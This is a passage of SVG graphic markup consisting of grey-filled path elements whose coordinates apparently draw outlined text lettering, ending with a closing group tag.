		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S84.186,182.861,83.821,182.861z M86.328,178.578
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H86.328z"/>
	<path fill="#A7A9AC" d="M91.424,182.861c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S92.311,182.861,91.424,182.861z"/>
	<path fill="#A7A9AC" d="M99.559,182.357c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966H97.36v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L99.559,182.357z"/>
	<path fill="#A7A9AC" d="M102.582,182.861c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C103.686,182.747,103.151,182.861,102.582,182.861z M102.904,181.938
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C102.47,181.9,102.68,181.938,102.904,181.938z M103.646,174.195l-0.812-0.279l0.812-1.414h1.232L103.646,174.195z"/>
	<path fill="#A7A9AC" d="M114.804,182.722h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.049-0.756,0.147c-0.252,0.098-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.603
		c-0.168,0.233-0.294,0.489-0.378,0.77v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.462,1.785-0.462c0.42,0,0.77,0.076,1.05,0.23s0.504,0.369,0.672,0.645s0.287,0.6,0.357,0.973
		c0.069,0.373,0.104,0.779,0.104,1.218V182.722z"/>
	<path fill="#A7A9AC" d="M8.307,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425H4.373v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C9.235,199.562,8.792,199.662,8.307,199.662z M7.929,198.599c0.364,0,0.693-0.077,0.987-0.231c0.294-0.153,0.546-0.359,0.756-0.616
		c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008c0-0.363-0.065-0.711-0.196-1.043
		c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588c-0.303-0.145-0.632-0.217-0.986-0.217
		c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351s-0.393,0.317-0.546,0.518
		c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68c0.158,0.21,0.341,0.392,0.546,0.546
		s0.425,0.275,0.658,0.364S7.677,198.599,7.929,198.599z"/>
	<path fill="#A7A9AC" d="M16.959,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M21.242,199.662c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.204c0.331-0.345,0.726-0.618,1.184-0.818c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.205,0.838,0.479,1.155,0.819c0.316,0.341,0.562,0.737,0.734,1.189
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195H18.82
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S21.606,199.662,21.242,199.662z M23.749,195.379
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		c-0.289-0.116-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.059-0.924,0.175c-0.29,0.117-0.544,0.28-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H23.749z"/>
	<path fill="#A7A9AC" d="M30.216,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C31.145,199.562,30.701,199.662,30.216,199.662z M29.838,198.599c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351
		s-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S29.586,198.599,29.838,198.599z"/>
	<path fill="#A7A9AC" d="M36.881,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C37.984,199.548,37.45,199.662,36.881,199.662z M37.203,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C36.769,198.701,36.979,198.738,37.203,198.738z"/>
	<path fill="#A7A9AC" d="M46.624,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508H42.76
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M49.718,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C50.821,199.548,50.287,199.662,49.718,199.662z M50.04,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C49.605,198.701,49.815,198.738,50.04,198.738z"/>
	<path fill="#A7A9AC" d="M58.607,199.662c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.212c0.294-0.345,0.644-0.618,1.05-0.818c0.406-0.201,0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.153,1.575,0.462c0.462,0.308,0.828,0.681,1.099,1.12v-4.368h1.232v8.708c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C59.646,199.529,59.14,199.662,58.607,199.662z
		 M58.901,198.599c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		s-0.435-0.275-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.231
		c-0.294,0.153-0.546,0.359-0.756,0.615c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C58.218,198.526,58.547,198.599,58.901,198.599z"/>
	<path fill="#A7A9AC" d="M67.596,199.662c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C68.648,199.56,68.146,199.662,67.596,199.662z M65.174,195.896
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C65.237,195.157,65.174,195.514,65.174,195.896z"/>
	<path fill="#A7A9AC" d="M75.352,199.662c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.445-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.572,1.288,0.735s0.882,0.245,1.358,0.245c0.531,0,0.954-0.105,1.267-0.315s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.329-0.126-0.455s-0.21-0.236-0.378-0.329c-0.168-0.094-0.383-0.178-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.219-1.134-0.322c-0.317-0.103-0.579-0.224-0.784-0.363
		c-0.205-0.141-0.354-0.309-0.448-0.505c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.973
		c0.145-0.285,0.343-0.522,0.595-0.714s0.549-0.337,0.89-0.435c0.34-0.098,0.707-0.146,1.099-0.146c0.551,0,1.064,0.089,1.54,0.266
		c0.476,0.178,0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.474-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.159,0.539,0.224c0.219,0.065,0.483,0.136,0.791,0.211c0.485,0.111,0.907,0.226,1.267,0.343
		c0.359,0.116,0.658,0.254,0.896,0.413c0.238,0.158,0.415,0.345,0.532,0.56c0.116,0.215,0.175,0.477,0.175,0.784
		c0,0.682-0.262,1.223-0.784,1.624S76.238,199.662,75.352,199.662z"/>
	<path fill="#A7A9AC" d="M87.182,199.662c-0.606,0-1.141-0.148-1.603-0.447s-0.828-0.677-1.1-1.135v4.425h-1.231v-10.29h1.092v1.372
		c0.289-0.448,0.665-0.81,1.127-1.086c0.462-0.274,0.973-0.412,1.533-0.412c0.504,0,0.966,0.103,1.386,0.308
		s0.784,0.483,1.092,0.833c0.309,0.35,0.549,0.754,0.722,1.211c0.172,0.457,0.259,0.934,0.259,1.428
		c0,0.523-0.079,1.016-0.238,1.478c-0.158,0.462-0.383,0.863-0.672,1.204s-0.635,0.611-1.036,0.812
		C88.11,199.562,87.667,199.662,87.182,199.662z M86.804,198.599c0.364,0,0.693-0.077,0.987-0.231
		c0.294-0.153,0.546-0.359,0.756-0.616c0.21-0.256,0.371-0.548,0.483-0.875c0.111-0.326,0.168-0.662,0.168-1.008
		c0-0.363-0.065-0.711-0.196-1.043c-0.131-0.331-0.308-0.62-0.532-0.868c-0.224-0.247-0.487-0.442-0.791-0.588
		c-0.303-0.145-0.632-0.217-0.986-0.217c-0.225,0-0.455,0.045-0.693,0.133c-0.238,0.089-0.462,0.206-0.672,0.351
		s-0.393,0.317-0.546,0.518c-0.154,0.201-0.255,0.413-0.302,0.637v2.086c0.103,0.243,0.233,0.47,0.393,0.68
		c0.158,0.21,0.341,0.392,0.546,0.546s0.425,0.275,0.658,0.364S86.552,198.599,86.804,198.599z"/>
	<path fill="#A7A9AC" d="M93.846,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C94.949,199.548,94.415,199.662,93.846,199.662z M94.168,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C93.733,198.701,93.943,198.738,94.168,198.738z"/>
	<path fill="#A7A9AC" d="M103.59,193.292c-0.616,0.02-1.16,0.178-1.632,0.477c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.487,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.015V193.292z"/>
	<path fill="#A7A9AC" d="M106.683,199.662c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.407c-0.336-0.34-0.812-0.511-1.428-0.511
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.799c0.942-0.634,1.891-0.951,2.842-0.951c0.962,0,1.711,0.257,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C107.786,199.548,107.252,199.662,106.683,199.662z M107.005,198.738
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C106.57,198.701,106.78,198.738,107.005,198.738z"/>
	<path fill="#A7A9AC" d="M119.885,199.158c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.966h0.994v-2.437h1.232v2.437h1.638v0.966h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L119.885,199.158z"/>
	<path fill="#A7A9AC" d="M123.286,199.662c-0.766,0-1.344-0.256-1.736-0.77c-0.392-0.514-0.588-1.278-0.588-2.296v-4.382h1.232
		v4.144c0,1.493,0.518,2.24,1.554,2.24c0.504,0,0.978-0.161,1.421-0.483c0.443-0.321,0.772-0.763,0.987-1.323v-4.577h1.231v5.796
		c0,0.289,0.131,0.438,0.393,0.447v1.064c-0.141,0.019-0.25,0.03-0.329,0.035s-0.156,0.007-0.231,0.007
		c-0.242,0-0.445-0.072-0.608-0.217c-0.164-0.145-0.25-0.324-0.259-0.539l-0.028-0.854c-0.327,0.551-0.756,0.974-1.288,1.268
		S123.921,199.662,123.286,199.662z"/>
	<path fill="#A7A9AC" d="M15.391,216.322h-1.231v-4.088c0-0.766-0.124-1.33-0.371-1.694c-0.248-0.364-0.614-0.546-1.1-0.546
		c-0.504,0-0.954,0.18-1.351,0.539s-0.679,0.824-0.847,1.393v4.396H9.259v-4.088c0-0.784-0.121-1.354-0.364-1.708
		c-0.242-0.354-0.606-0.532-1.092-0.532c-0.495,0-0.942,0.175-1.344,0.525c-0.401,0.35-0.687,0.814-0.854,1.393v4.41H4.373v-7.308
		h1.12v1.567c0.298-0.541,0.686-0.959,1.162-1.253c0.476-0.294,1.013-0.44,1.609-0.44c0.616,0,1.104,0.165,1.463,0.497
		c0.359,0.331,0.581,0.758,0.665,1.28c0.653-1.185,1.582-1.777,2.786-1.777c0.42,0,0.772,0.076,1.058,0.23
		c0.284,0.154,0.511,0.369,0.679,0.645s0.289,0.6,0.364,0.973c0.074,0.373,0.111,0.779,0.111,1.218V216.322z"/>
	<path fill="#A7A9AC" d="M20.5,216.462c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C21.553,216.359,21.051,216.462,20.5,216.462z M18.078,212.696
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.44-0.777-0.581c-0.294-0.14-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		c-0.294,0.146-0.551,0.341-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.868C18.142,211.957,18.078,212.313,18.078,212.696z
		 M20.711,207.796l-0.812-0.279l0.812-1.414h1.231L20.711,207.796z"/>
	<path fill="#A7A9AC" d="M27.558,216.322l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H27.558z"/>
	<path fill="#A7A9AC" d="M32.975,207.643v-1.54h1.231v1.54H32.975z M32.975,216.322v-7.308h1.231v7.308H32.975z"/>
	<path fill="#A7A9AC" d="M36.224,206.103h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.21
		c-0.279,0.057-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.135-1.127-0.405s-0.412-0.649-0.412-1.135V206.103z"/>
	<path fill="#A7A9AC" d="M40.423,212.962v-6.678h1.232v6.678H40.423z M40.423,216.322v-1.736h1.232v1.736H40.423z"/>
</g>
